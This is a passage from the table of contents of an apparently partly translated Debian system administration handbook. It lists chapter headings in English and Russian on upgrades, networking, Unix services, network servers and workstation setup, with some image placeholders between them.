
6.6. Upgrading from One Stable Distribution to the Next
6.7. Keeping a System Up to Date
6.8. Automatic Upgrades
6.9. Searching for Packages
7. Решение проблем и поиск необходимой информации
7.1. Источники документации
7.2. Общие процедуры
8. Базовая конфигурация: Сеть, Аккаунты, Печать...
8.1. Configuring the System for Another Language
8.2. Настройка Сети
8.3. Setting the Hostname and Configuring the Name Service
8.4. User and Group Databases
8.5. Creating Accounts
8.6. Shell Environment
8.7. Printer Configuration
8.8. Configuring the Bootloader
8.9. Other Configurations: Time Synchronization, Logs, Sharing Access…
8.10. Compiling a Kernel
8.11. Installing a Kernel
9. Unix Services
9.1. System Boot
9.2. Remote Login
9.3. Managing Rights
9.4. Administration Interfaces
9.5. syslog System Events
9.6. The inetd Super-Server
9.7. Scheduling Tasks with cron and atd
9.8. Scheduling Asynchronous Tasks: anacron
9.9. Quotas
9.10. Backup
9.11. Hot Plugging: hotplug
9.12. Power Management: Advanced Configuration and Power Interface (ACPI)
10. Network Infrastructure
10.1. Gateway
10.2. Virtual Private Network
10.3. Quality of Service
10.4. Dynamic Routing
10.5. IPv6
10.6. Domain Name Servers (DNS)
10.7. DHCP
10.8. Network Diagnosis Tools
11. Сетевые сервисы: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
11.1. Почтовый сервер
11.2. Web Server (HTTP)
11.3. FTP File Server
11.4. NFS File Server
11.5. Setting Up Windows Shares with Samba
11.6. HTTP/FTP Proxy




11.7. LDAP Directory
11.8. Real-Time Communication Services
12. Углублённое администрирование
12.1. RAID и LVM
12.2. Виртуализация
12.3. Автоматизированная установка
12.4. Мониторинг
13. Рабочая станция
13.1. Настройка сервера X11

13.2. Настройка графического интерфейса
13.3. Графические рабочие столы
